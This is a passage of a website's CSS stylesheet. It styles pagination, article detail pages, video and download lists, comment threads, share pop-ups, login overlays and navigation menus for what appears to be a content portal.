    border: 1px solid #e1e1e1;
    border-radius: 2px;
    text-align: center;
    padding: 0 6px;
    margin: 0 5px;
}


.pc_fenye li {
    width: 30px;
    height: 28px;
    line-height: 26px;
    background: #f5f5f5;
    color: #666666;
    border-radius: 0;
    margin: 0 5px;
}

.ys_pcfy {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.pc_fenye {
    position: static;
    transform: none;
}

.mc_b2t_txt1>div {
    font-size: inherit;
    line-height: 1.2;
    font-weight: bold;
    color: #848484;
}

.mc_b2t_txt1 {
    margin-bottom: 12px;
}

.mc_b2t_date span {
    color: #e53c3c;
}

.mc_b2_top {
    padding: 30px 0;
    margin-bottom: 30px;
}

.mc_b2t_container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mc_b2t_btn {
    font-size: 16px;
    line-height: 2.5em;
    min-width: 7.5em;
    text-align: center;
    border-radius: 5px;
    margin-left: 15px;
}

.mc_b2_bot {
    padding: 30px 0 85px;
}

.mc_b2b_page {
    color: #666666;
}

.mc_b2b_page:not(:last-child) {
    margin-bottom: 10px;
}

.mc_b2b_page span {
    color: #333333;
    transition: inherit;
}

.mc_b2b_pagebox {
    padding-top: 20px;
    border-top: 1px solid #e5e5e5;
}

.mc_b2b_txt2 {
    position: relative;
    z-index: 1;
    padding: 30px 0 120px;
    min-height: 700px;
}

.mc_b2b_txt2 section,
.mc_b2b_txt2 span {
    line-height: 1.875;
}

.mc_b2b_txt2 .mc_b2b_login {
    padding: 30px 0 120px;
}

.mc_b2b_title {
    color: #464646;
    margin-bottom: 18px;
}

.mc_b2b_message {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.mc_b2b_message>div {
    font-size: inherit;
    line-height: inherit;
    color: #666666;
}

.mc_b2b_message>div:not(:last-child)::after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 1px;
    height: 1em;
    background: #666;
    margin: 0 15px;
}

.mc_b2b_view .iconfont {
    font-size: 16px;
}

.mc_b2b_hd {
    margin-bottom: 35px;
}

.mc_b2b_txt1.mc_txt1632 {
    font-size: 10px;
}

.mc_b2b_txt1 {
    padding: 2.5em 6em;
    background: #f4f7ff;
}

.mc_b2bt1_fenhao img {
    width: 20px;
}

.mc_b2bt1_left {
    margin-bottom: 6px;
}

.mc_b2bt1_left img {
    transform: translateX(-110%);
}

.mc_b2bt1_right {
    text-align: right;
    margin-top: 6px;
}

.mc_b2bt1_right img {
    transform: translateX(110%);
}

.mc_b2b_login {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: inherit;
    background: #fff;
    z-index: 10;
}

.mc_b2b_login::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    z-index: -1;
    height: 70vh;
    min-height: 300px;
    background-image: linear-gradient(0deg, rgba(255, 255, 255, 1) 50%, rgba(255, 255, 255, 0));
}

.mc_b2blogin_tip {
    color: #666666;
    font-weight: normal;
    margin-bottom: 25px;
}

.mc_b2blogin_btn {
    font-size: 16px;
    font-weight: bold;
    line-height: 2.875;
    padding: 0 1em;
    min-width: 11.25em;
    text-align: center;
    border-radius: 5px !important;

}

.mc_innav {
    display: flex;
}

.mc_innav>li {
    flex: none;
}

.mc_innav>li>a {
    font-size: 18px;
    line-height: 1.5;
    color: #666666;
    font-weight: bold;
    padding: 5px 0;
    position: relative;
    z-index: 1;
}

.mc_innav>li:not(:last-child) {
    margin-right: 30px;
}

.mc_innav>li>a::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    transform-origin: center;
    transform: scaleX(0);
    transition: transform .4s;
}

.mc_innav>li.on>a::before {
    transform: scaleX(1);
}

.mc_section_d1 {
    margin-top: 30px;
}

.mc_section_e1 {
    margin-top: 30px;
    padding-bottom: 6em;
}

.mc_d1video_list.mc_a1cont_list3 {
    margin: 0 -10px;
}


.mc_d1video_list.mc_a1cont_list3 .mc_d1video_li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 28px;
}

.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv {
    margin-bottom: 30px;
}

.mc_d1video_list .mc_a1cont_imgbox::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 4;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
}


.mc_d1video_playbtn {
    font-size: 46px;
    z-index: 10;
    color: #fff;
}

.mc_d1video_list {
    padding-bottom: 6em;
}

.mc_d1video_list .mc_a1cont_top {
    margin-left: 0;
}

.mc_d2_videobox {
    position: relative;
    z-index: 1;
    text-align: center;
}

.mc_d2_videobox:not(.playing) {
    cursor: pointer;
}

.mc_d2_videobox video {
    width: 100%;
}

.mc_d2video_playbtn {
    font-size: 60px;
    z-index: 10;
    color: #fff;
    transition: all .4s;
    pointer-events: none;
}

.mc_d2_videobox::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
    transition: all .4s;
}

.mc_d2_videobox.playing .mc_d2video_playbtn {
    pointer-events: none;
    opacity: 0;
}

.mc_d2_videobox.playing::before {
    pointer-events: none;
    opacity: 0;
}

.mc_d2b_hd {
    padding: 30px 0;
}

.mc_d2b_box {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mc_b2bpdf_btn {
    font-size: 14px;
    display: flex;
    align-items: center;
    cursor: pointer !important;
    border: 0 !important;
    padding: 12px 14px;
}

.mc_b2bpdf_btn .iconfont {
    font-size: 1.25em;
    margin-left: .6em;
}

.mc_d2_top {
    margin-bottom: 20px;
}

.mc_d2_bot {
    padding: 40px 0 70px;
}

.mc_d2b_title {
    position: relative;
    z-index: 1;
    padding-left: 1em;
    margin-bottom: 25px;
}

.mc_d2b_title::before {
    content: "";
    position: absolute;
    left: 0;
    top: .28em;
    width: 3px;
    height: 1em;
}

.mc_d2b1_content {
    display: flex;
}

.mc_d2b1_imgbox {
    width: 260px;
}

.mc_d2b1_txtbox {
    width: calc(100% - 260px);
    padding-left: 45px;
}

.mc_d2b1_name {
    position: relative;
    z-index: 1;
    padding: .3em 0 .75em;
    margin-bottom: 1em;
}

.mc_d2b1_name::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 4.4em;
    height: 1px;
    background: #333;
}

.mc_d2b1exp_content p {
    color: #333;
}

.mc_d2b1_txt1 {
    margin-bottom: 20px;
}

.mc_d2b1_exp {
    margin-bottom: 5px;
}

.mc_d2b_box1 {
    margin-bottom: 35px;
}

.mc_d2b2_content.mc_b2b_txt2 {
    padding-top: 0;
    padding-bottom: 70px;
}

.mc_d2b2_content.mc_b2b_txt2 .mc_b2b_login {
    padding: 0 0 70px;
}


.mc_e1download_list.mc_a1cont_list3 {
    margin: 0 -10px;
}

.mc_e1dl_li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 25px;
}

.mc_e1dl_li .mc_a1cont_top {
    margin-left: 0;
}

.mc_e1dl_img {
    max-height: calc(100% - 40px) !important;
    box-shadow: 0px 0px 17px 0px rgba(0, 0, 0, 0.1);
}

.mc_b1act_tag {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 5;
    font-size: 14px;
    line-height: 2;
    padding: 0 1em;
    color: #fff;
    overflow: hidden;
    border-radius: 0 0 5px 0;
}

.mc_b1act_tag::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    opacity: .9;
}

.mc_b1act_tag.end {
    color: #d3d3d3;
}

.mc_b1act_tag.end::before {
    background-color: #343434;
}


.ys_main_full .mc_d1video_list.mc_a1cont_list3 .mc_d1video_li {
    width: 33.333333%;
}

.ys_phfy {
    font-size: 14px;
}

.mc_b2b_page a {
    display: flex;
}

.mc_b2b_page a span {
    line-height: inherit;
    flex: none;
}

.pc_fenye li {
    height: auto;
    line-height: 1;
}

.mc_a1cont_txt {
    line-height: 24px;
    max-height: 48px;
    overflow: hidden;
}

.mc_dl_btn {
    color: #fff !important;
}

.mc_dl_tqm {
    margin-bottom: 15px;
}

.layui-layer-setwin .layui-layer-close2 {
    background-position: -149px -31px !important;
}

.mc_phhdbot_container {
    display: none;
}

.mc_phhd_subnav2 .mc_pchd_subnav {
    flex-wrap: wrap;
}

.mc_phhd_subnav1 .mc_pchd_subnav {
    overflow: auto;
}

.mc_phhd_subnav_title {
    color: #fff;
    margin-bottom: 5px;
}

.mc_phhd_subnav2 .mc_pchd_subnav>li>a {
    line-height: 1.5;
    padding: 5px 0;
}

.mc_phhd_subnav2 {
    padding: 8px 0;
}

.mc_phhd_subnav1 {
    width: calc(100% - 40px);
}

.mc_phhd_subnav2 {
    width: calc(100% - 5px);
}

.mc_phhd_subnav2 {
    display: none;
}

.mc_phhd_changebtn {
    position: absolute;
    right: 20px;
    top: 15px;
    z-index: 10;
    font-size: 18px;
    color: #fff;
    cursor: pointer;
    transition: all .36s;
}

.mc_phhd_changebtn.act {
    transform: rotate(180deg);
}

/* .mc_phhd_subnav2::before{
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    background: rgba(0, 0, 0, .3);
} */

.mc_innav {
    overflow: auto;
}

.mc_btn_border {
    border-width: 1px !important;
    border-style: solid !important;
}

.ys_phfy .pager li:first-child {
    float: left;
}

.ys_phfy .pager li:last-child {
    float: right;
}

.pagination>li.active>a,
.pagination>li.active>span {
    border-color: transparent !important;
}

.pager {
    margin-bottom: 0 !important;
}

.mc_retrieval {
    padding-top: 10px;
}

.mc_search_result {
    padding: 0 15px 15px;
    border-bottom: 1px solid #f5f5f5;
}

.mc_search_empty {
    font-size: 14px;
    color: #999;
    width: 80%;
    margin: 80px auto 0;
    display: flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
}

.mc_search_empty::after,
.mc_search_empty::before {
    content: "";
    width: calc(50% - 15px);
    height: 1px;
    background: #f5f5f5;
}

.mc_search_empty::before {
    margin-right: 10px;
}

.mc_search_empty::after {
    margin-left: 10px;
}

.pagination {
    padding-left: 0 !important;
}

.mc_d1video_list .mc_a1cont_imgbox::before {
    pointer-events: none;
}


.ys_main_detail .ys_main_bg:not(:last-child) {
    margin-bottom: 30px;
}

.ys_main_detail {
    padding: 0 !important;
    background: transparent !important;
    box-shadow: none !important;
}


.ys_main_comment,
.ys_main_like {
    padding: 30px 0 20px;
}

.ys_main_comment {
    padding-bottom: 6em;
}

.mc_detail_title {
    font-weight: bold;
    margin-bottom: 20px;
}

.ys_main_comment .mc_detail_title {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
}

/* #comment-container #commentlist dl:first-child{
    border-top: 1px solid #eee;
    padding-top: 15px;
} */

#commentlist a[href="javascript:;"] {
    cursor: default;
}

#comment-container #commentlist dl {
    position: relative;
    border-bottom: 1px solid #eee;
    clear: both;
    padding: 10px 0;
    margin-bottom: 5px;
}

#comment-container #commentlist dl dt {
    float: left;
    margin-right: 10px;
    width: 44px;
    height: 44px;
    display: block;
    position: absolute;
}

#comment-container #commentlist dl dt img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

#comment-container #commentlist dl dd {
    padding-left: 55px;
    float: left;
    width: 100%;
}

#comment-container #commentlist dl dd cite a {
    font-size: 14px;
    color: #007bff;
}

#comment-container #commentlist dl dd small {
    color: #999;
    margin: 0 0 0 3px;
    height: 20px;
    line-height: 20px;
    font-size: 10px;
}

#comment-container #commentlist dl dd small a {
    display: none;
    cursor: pointer;
}

#comment-container #commentlist dl dd dl {
    margin: 0px;
    border-top: 1px solid #eee;
    border-bottom: none;
    padding-top: 15px;
    padding-bottom: 0;
}

#comment-container #commentlist dl dd dl dd {
    width: 550px;
}

#comment-container #commentlist dl dd p {
    margin-top: 5px;
    margin-bottom: 10px;
    line-height: 24px;
    font-size: 14px;
    color: #666;
}

#comment-container #commentlist dl dd p em {
    font-style: normal;
    display: inline-block;
    padding: 0 5px;
    height: 22px;
    line-height: 22px;
    font-weight: 400;
    font-size: 13px;
    text-align: center;
    color: #007bff;
    background: #e5f2ff;
    border-radius: 2px;
}

#comment-container #commentlist cite {
    font-style: normal;
}

#comment-container .mc_comment_title {
    position: relative;
    font-size: 16px;
    padding: 15px 0;
    background: #fff;
}

#comment-container .mc_comment_title a {
    cursor: pointer;
    display: none;
}

#comment-container #postcomment .form-group {
    margin-bottom: 10px;
}

#comment-container #postcomment label {
    font-weight: normal;
}

#comment-container #postcomment a small {
    display: inline !important;
}

#comment-container #postcomment textarea.form-control {
    border-radius: 2px;
    box-shadow: none;
    border-color: #f5f5f5;
    background: #f5f5f5;
}

#comment-container #commentlist dl dd small a {
    opacity: 0;
    color: #333;
    display: inline;
    transition: all .4s;
}

#commentlist>dl:hover .reply {
    opacity: 1 !important;
}

.mc_detail_title small {
    font-size: 12px;
    margin-left: 5px;
}

#postcomment .form-group .btn {
    margin-right: 5px;
    transition: all .36s;
}

.checkbox input.mc_user_checkbox {
    display: inline-block;
    vertical-align: middle;
    width: 14px;
    height: 14px;
    position: relative;
    border-style: solid;
    border-width: 1px;
    margin: 0 2px 0 0 !important;
    border-radius: 2px;
}

.checkbox input.mc_user_checkbox+span {
    display: inline-block;
    vertical-align: middle;
}

.checkbox input.mc_user_checkbox::before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 5px;
    height: 5px;
    border-radius: 1px;
    opacity: 0;
}

.checkbox input.mc_user_checkbox:checked::before {
    opacity: 1;
}

#comment-container #postcomment label {
    padding-left: 0;
    font-size: 14px;
    color: #999;
}

.mc_breadnav a[href="javascript:;"] {
    pointer-events: none;
}

.loadmore-tips {
    margin-top: 40px !important;
    margin-bottom: 20px !important;
}

.entry-meta ul {
    overflow: hidden;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
}

.entry-meta ul li {
    font-size: 14px;
    line-height: 1.75;
    padding: 3px 0;
    color: #666;
    word-break: break-word;
}

.entry-meta ul li>span {
    line-height: inherit;
}

.article-donate {
    text-align: center;
}

.entry-meta ul li:nth-child(2) a {
    margin-right: 14px;
    margin-top: 3px;
    margin-bottom: 3px;
    padding: 0 10px;
    word-break: break-word;
}

.entry-meta ul li {
    display: flex;
}

.entry-meta-dt {
    flex: none;
    line-height: inherit;
    color: #333;
}

.mc_share {
    position: relative;
    z-index: 1;
    overflow: visible;
}

.mc_share .mc_share_modal {
    position: absolute;
    left: 50%;
    z-index: 20;
    bottom: 100%;
    padding-bottom: 15px;
    transform: translateX(-50%);
    margin: 0;
    opacity: 0;
    pointer-events: none;
    transition: all .36s;
}

.article-donate .btn-lg {
    font-size: 14px;
    line-height: 42px;
    min-width: 100px;
    padding-top: 0;
    padding-bottom: 0;
    margin: 0 3px;
    border-radius: 3px;
}

.article-donate .mc_btn_border::before {
    transform: scaleX(1);
    opacity: 0;
    transition: all .4s;
}

.article-donate .mc_btn_border:hover:before {
    opacity: 1;
}

.social-share {
    padding: 12px;
    border: 1px solid rgb(236, 236, 236);
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 1px 12px 0px rgba(65, 65, 65, 0.1);
    border-radius: 5px;
}

.entry-meta {
    margin-top: 40px;
}


/* .mc_a1cont_tagbox.mc_txt1424{
    white-space: nowrap;
    text-overflow: ellipsis;
} */

/* .mc_a1cont_tagbox.mc_txt1424 span{
    display: inline-block;
} */

.mc_a1cont_tagbox.mc_txt1424 span>a {
    display: inline;
}

.ys_page_title {
    display: none;
}

.mc_pchd_subnav_hot {
    padding: 0 5px;
    line-height: 20px;
    border-radius: 3px;
    top: -0.6em;
}


.mc_e1download_list .mc_a1cont_adv,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv {
    width: 100% !important;
}

.mc_e1download_list .mc_a1cont_adv .ys_cont25,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv .ys_cont25 {
    padding: 0;
}

.mc_e1download_list .mc_a1cont_adv .mc_a1cont_lisbox img,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox img {
    position: static;
    transform: none;
    width: 100%;
}

.mc_e1download_list .mc_a1cont_adv .mc_a1cont_lisbox,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox {
    height: auto !important;
}




.mc_pchd_subnav li.yxnav_active1>a::before {
    transform: scale(1);
}

.mc_a1cont_titlebox .iconfont {
    position: relative;
    z-index: 1;
}

.mc_a1cont_titlebox .iconfont::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border-radius: inherit;
}

/* 20220311 start */
.mc_temp_titlebox {
    padding: 32px 0 0;
    background: #fff;
    position: relative;
    z-index: 10;
    /* border-bottom: 1px solid #ecf0fa; */
    /* box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.04);6*/
}

.mc_titletemp_titlebox {
    display: flex;
    align-items: center;
}

.mc_titletemp_icon {
    width: 30px;
    margin-right: 5px;
}

.mc_titletemp_txt {
    color: #666;
    padding-right: 1.5em;
}

.mc_titletemp_more {
    color: #666;
}

.mc_titletemp_flexbox {
    display: flex;
    justify-content: space-between;
}

.mc_titletemp_r {
    flex: none;
    margin-left: auto;
}

.mc_title_style2 .ys_cont40 {
    display: flex;
    align-items: flex-start;
}

.mc_titletemp_titlebox {
    flex: none;
}

.mc_title_style2 .mc_titletemp_flexbox {
    flex: auto;
    align-self: flex-end;
    padding-left: 1em;
}

.mc_title_style3 .mc_titletemp_title {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.mc_title_style3 .mc_titletemp_title span {
    padding: 0 .5em;
}

.mc_title_style3 .mc_titletemp_txt {
    padding-right: 0;
    margin-bottom: 0;
}

.ys_tits2_svg {
    width: .8em;
}

.ys_tits2_svg_l .st0 {
    opacity: 1;
}

.ys_tits2_svg_l .st1 {
    opacity: 0.7;
}

.ys_tits2_svg_l .st2 {
    opacity: 0.4;

}

.ys_tits2_svg_r .st0 {
    opacity: 0.4;
}

.ys_tits2_svg_r .st1 {
    opacity: 1;
}

.ys_tits2_svg_r .st2 {
    opacity: 0.7;
}

.mc_title_style3 {
    text-align: center;
}

.mc_temp_download {
    display: flex;
    /* align-items: flex-start; */
    font-size: 10px;
    margin: 5px 0;
}

.mc_dltemp_imgbox {
    width: 270px;
    align-self: flex-start;
    max-width: 40%;
}

.mc_dltemp_imgbox img {
    width: 100%;
    /* box-shadow: 2.5px 4.33px 15px 0px rgba(0, 0, 0, 0.1); */
}

.mc_dltemp_txtbox {
    width: calc(100% - 270px);
    min-width: 60%;
    padding-left: 35px;
    display: flex;
    flex-direction: column;
}

.mc_dltemp_txt {
    margin-bottom: auto;
}

.mc_dltemp_title {
    color: #333;
    line-height: 1.7;
}

.mc_dltemp_txtbox.noimg {
    width: 100%;
    padding: 0;
}

.mc_dltemp_author {
    color: #848484;
    margin-top: 24px;
}

.mc_dltemp_txt {
    margin-top: 24px;
}

.mc_dltemp_author span {
    color: #333333;
}

.mc_dltemp_txt {
    color: #666666;
}

.mc_dltemp_btnbox {
    margin-top: 30px;
}

.mc_dltemp_btn {
    font-size: 14px;
    border: 0 !important;
    border-radius: 5px;
    min-width: 130px;
    line-height: 38px;
    padding: 0 1em;
    text-align: center;
    vertical-align: middle;
    margin-right: 20px;
}

.mc_dltemp_btn.mc_btn_lightblue {
    background: #e9e9e9;
    color: #333;
}

.mc_dltemp_btn .iconfont {
    font-size: 1.2em;
    vertical-align: middle;
}

/* 20220311 end */
.yxedr_active a {
    color: #007bff;
    text-decoration: underline;
}

.mc_b2b_login a {
    text-decoration: none;
}

.ys_modal_qrcode .ys_modal_content {
    width: 340px;
    padding: 80px 40px;
}

.ys_modal_qrcode .ys_modal_content {
    border-radius: 5px;
}

.ys_modal_qrcode .icon-close {
    font-weight: 300;
    color: #999;
}

.ys_modal_qrcode .ys_modal_title {
    font-size: 20px;
    font-weight: bold;
    color: #333;
    line-height: 1.5;
    text-align: center;
}

.ys_modal_qrcode .ys_qrm_title {
    margin-bottom: 25px;
}

.ys_modal_qrcode .ys_qrm_qrimg {
    width: 200px;
    margin: 0 auto;
    text-align: center;

}

.mc1_cont_morebtn.mc_btn_lightblue {
    display: inline-block;
    background: #eaedf1;
}


/*鼠标效果*/
@media screen and (min-width: 1200px) {

    /* 20220215 start */
    .mc_pchd_subnav>li>a:hover::before {
        transform: scale(1);
    }

    /* 20220215 end */

    .mc_share:hover .mc_share_modal {
        opacity: 1;
        pointer-events: all;
    }

    .mc_innav>li>a:hover::before {
        transform: scaleX(1);
    }

    .mc_mainban_li:hover .mc_mainban_txtbox {
        background: rgba(0, 0, 0, .8);

    }

    .mc_btn_white:hover,
    .mc_btn_border:hover {
        color: #fff;
    }

    .mc_btn_white:hover::before,
    .mc_btn_opacity:hover::before,
    .mc_btn_border:hover::before {
        transform-origin: 0 0;
        transform: scaleX(1);
    }

    .mc_pchd_subnav>li>a:hover {
        color: #fff;
    }

    .mc_friendship_dd p a:hover,
    .mc_ft_nav a:hover {
        color: #fff;
    }

    /* .pc_fenye li:hover {
        background: #fff !important;
    } */

    .pc_fenye li:hover a {
        color: #fff;
    }

    /* .pagination>.active>span:hover,
    .pagination>.active>a:hover,
    .pc_fenye li:hover a {
        background: #0069ff;
    } */

    /* .pagination>.active>a,
    .pagination>.active>a:focus,
    .pagination>.active>span,
    .pagination>.active>span:focus {
        background: #0069ff;
    } */
}

/* 20211231 */
.mc_d2_iframebox {
    text-align: center;
}

.mc_d2_iframebox iframe {
    width: 100%;
    min-height: 480px;
    max-height: 30vh;
}

.mc_a1cont_title {
    line-height: 1.75;
}

.mc_d2_iframebox:not(.unlogin) .mc_d2video_playbtn {
    display: none;
}

.mc_d2_iframebox:not(.unlogin)::before {
    display: none;
}

.mc_b2b_pdfbox {
    display: flex;
}

.mc_b2b_pdf {
    margin-left: 20px;
}

.mc_hd_user {
    position: relative;
    z-index: 1;
    margin-left: 4em;
}

.mc_hduser_name {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.mc_hduser_name>* {
    line-height: 62px;
    font-size: 16px;
    color: #333;
}

.ys_phnav_menubox {
    display: none;
    line-height: 56px;
}

.mc_hduser_name>span {
    max-width: 6em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-right: 5px;
}

.mc_hduser_name .iconfont {
    transition: all .4s;
}

.mc_hduser_name.on .iconfont {
    transform: rotate(180deg);
}

.mc_hduser_xl {
    position: absolute;
    left: 50%;
    top: calc(100% + 1px);
    z-index: 20;
    transform: translateX(-50%);
    background: #fff;
    padding: 12px 20px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1);
}

.mc_hduser_li {
    font-size: 14px;
    line-height: 1.5;
    padding: 5px 0;
    white-space: nowrap;
}

.mc_hduser_xl {
    display: none;
}

.mc_e2_bd .pager li>a,
.mc_e2_bd .pager li>span {
    border-radius: 0 !important;
}

.mc_e2_bd .pagination>.active>a,
.mc_e2_bd .pagination>.active>a:focus,
.mc_e2_bd .pagination>.active>a:hover,
.mc_e2_bd .pagination>.active>span,
.mc_e2_bd .pagination>.active>span:focus,
.mc_e2_bd .pagination>.active>span:hover {
    background: #bdbdbd;
    border-color: #bdbdbd;
}

.mc_e2_bd .pagination>li>a:focus,
.mc_e2_bd .pagination>li>a:hover,
.mc_e2_bd .pagination>li>span:focus,
.mc_e2_bd .pagination>li>span:hover {
    color: #333;
    transition: all .36s;
}

.mc_e2_bd .pagination>li>a,
.mc_e2_bd .pagination>li>span {
    color: #464646;
}

.pc_goto_btn {
    height: 28px;
    padding: 0 10px;
    border-radius: 2px;
    margin-left: 10px;
    transition: all .36s;
}


.ys_phfy .pager li span,
.ys_phfy .pager li a {
    border: 0;
    font-size: 14px;
    padding-left: 0;
    padding-right: 0;
}

.mc_section_e1+.mc_pagebox .ys_phfy .pager,
.mc_section_d1+.mc_pagebox .ys_phfy .pager {
    margin-top: 0;
}

/* 20220218 */
.ys_page_c1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .9;
}

.ys_page_e1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .95;
}

.ys_page_d1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .8;
}

.ys_page_f1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .75;
}

.mc_hduser_name>img {
    width: 36px;
    height: 36px;
    object-fit: cover;
    border-radius: 50%;
    margin-right: 8px;
}

.mc_a1cont_mes {
    display: block;
}

.mc_a1cont_mes>* {
    display: inline;
}

.mc_a1cont_tagbox.mc_txt1424 {
    height: auto;
}

.mc_a1cont_tagbox .iconfont,
.mc_a1cont_tagbox span {
    display: inline;
}

.mc_dltemp_btn {
    cursor: pointer !important;
}


/* 20220330 */
.ys_hd_pc_style1.ys_hd_pc {
    height: 75px;
}

.ys_hd_pc_style1 .mc_pchd_top {
    border-bottom: 0;
    box-shadow: 0px 0px 39.06px 2.94px rgba(177, 177, 177, 0.3);
}

.ys_hd_pc_style1 .mc_pchd_nav>li>a,
.ys_hd_pc_style1 .mc_pchd_r>div,
.ys_hd_pc_style1 .mc_pchd_l>div {
    line-height: 75px;
}

.ys_hd_pc_style1 .mc_pchd_nav>li {
    padding: 0 1em;
}

.ys_hd_pc_style1 .mc_pchd_nav {
    margin-left: 0;
    margin-right: 0.5em;
}

.ys_hd_pc_style1 .mc_pchd_btn {
    font-size: 14px;
    border-radius: 20px;
    min-width: 120px;
    padding: 11px 20px;
    text-align: center;
}

.ys_hd_pc_style1 .mc_hd_user {
    margin-left: 1.6em;
}

.ys_phnav_logo {
    flex: auto;
}

.ys_phnav_r {
    flex: none;
    display: flex;
    align-items: center;
}

.mc_search_xl {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    padding: 30px 20px 40px;
    text-align: center;
    background: #fff;
    border-top: 1px solid #eee;
    box-shadow: 0 6px 10px rgba(0, 0, 0, .01);
}

.mc_search_form {
    width: 560px;
    display: flex;
    align-items: center;
    margin: 0 auto;
    max-width: 100%;
}

.mc_search_form input {
    height: 36px;
    border-bottom: 1px solid #eee;
    flex: auto;
}

.mc_search_form button {
    flex: none;
    font-size: 20px;
    line-height: 36px;
    margin-left: 20px;
}

.mc_search_form button .iconfont {
    font-size: inherit;
}

.mc_search_xl {
    display: none;
}

.ys_hd_pc_style1 .mc_pchd_nav>li>a {
    font-size: 14px;
    color: #333;
}

.mc_nav_li {
    position: relative;
}

.mc_subnav_box {
    display: none;
    position: absolute;
    left: 50%;
    top: 100%;
    transform: translateX(-50%);
    padding-top: 5px;
}

.mc_subnav {
    background: #fff;
    box-shadow: 0px 0px 6.8px 1.2px rgba(169, 169, 169, 0.21);
    border-radius: 5px;
    padding: 10px 0;
    min-width: 135px;
}

.mc_nav_li>a .iconfont {
    margin-left: 3px;
}

.mc_subnav_li>a {
    display: block;
    font-size: 14px;
    line-height: 1.5;
    padding: 0.5em 20px;
    white-space: nowrap;
}

.ys_ph_navbar3 .ys_phnav_header {
    background: #fff;
}

.ys_ph_navbar3 .ys_phnav_menubox {
    display: block;
}

.ys_phnav_logo {
    max-width: 240px;
    margin-right: 10px;
}

.ys_ph_navbar3 .ys_phnav_icon::before {
    content: "\ed22";
}

.ys_ph_navbar3 .ys_phmenu_scroll {
    height: auto;
    flex: auto;
}

.mc_hduser_li a {
    line-height: 1.5 !important;
}

.ys_ph_navbar3 .ys_phnav_menuflex {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.ys_ph_navbar3 .ys_phmenu_top {
    flex: none;
}

.ys_ph_navbar3 .ys_phnav_search {
    flex: none;
    margin-top: 30px;
}

.ys_ph_navbar3 .ys_phmenu_close {
    font-size: 20px;
}

a[href="javascript:;"] {
    cursor: default;
}

.mc_main_banner_style1 {
    margin: 40px 0;
}

.mc_main_banner_style1 .mc_mainban_li {
    overflow: hidden;
}

.mc1_cont_list {
    font-size: 10px;
    margin: 0 -1.7em;
    display: flex;
    flex-wrap: wrap;
}

.mc1_content_li {
    width: 33.333333%;
    padding: 0 1.7em;
    margin: 1.7em 0;
    min-height: 450px;
    order: 0;
}

.mc1_cont_lisbox {
    display: flex;
    flex-direction: column;
    height: 100%;
    padding: 20px 16.5px 34px;
    background: #fff;
    /* box-shadow: 0.262px 4.993px 41.83px 5.17px rgba(169, 169, 169, 0.26); */
    box-shadow: 0 15px 35px rgb(50 50 93 / 10%), 0 5px 15px rgb(0 0 0 / 7%);

    overflow: hidden;
    transition: all .36s;
}

.mc1_cont_lisbox a {
    display: block;
}

.mc1_cont_imgbox {
    flex: none;
}

.mc1_cont_mid {
    flex: auto;
    padding: 18px 10px;
}

.mc1_cont_bot {
    margin-top: auto;
    flex: none;
    padding: 0 10px;
}

.mc1_cont_morebtn {
    display: inline-block;
}

.mc1_cont_txt {
    color: #666;
}

.mc1_cont_title.mc_title20 {
    line-height: 1.7;
    height: 3.4em;
    overflow: hidden;
    font-weight: normal;
    color: #333;
    margin-bottom: 15px;
}

.mc1_cont_bot {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mc1_cont_tag,
.mc1_cont_tag a {
    font-size: 14px;
    color: #9ba3ad;
}

.mc1_cont_tag a {
    display: inline-block !important;
}

.mc1_cont_tag a:not(:first-child) {
    display: none !important;
}

.mc1_cont_type a {
    color: #8b949f;
}

.mc1_cont_more {
    flex: none;
    margin-left: 20px;
}

.mc1_cont_morebtn {
    font-size: 14px;
    padding: 0 30px;
    line-height: 3.5;
    border-radius: 40px;
}

.mc1_cont_morebtn .iconfont {
    margin-left: 5px;
}

.mc1_content_adv .mc1_cont_lisbox {
    padding: 0 !important;
}

.mc1_content_advimg {
    width: 100%;
    height: 100%;
}

.mc1_cont_list4 .mc1_content_li {
    width: 25%;
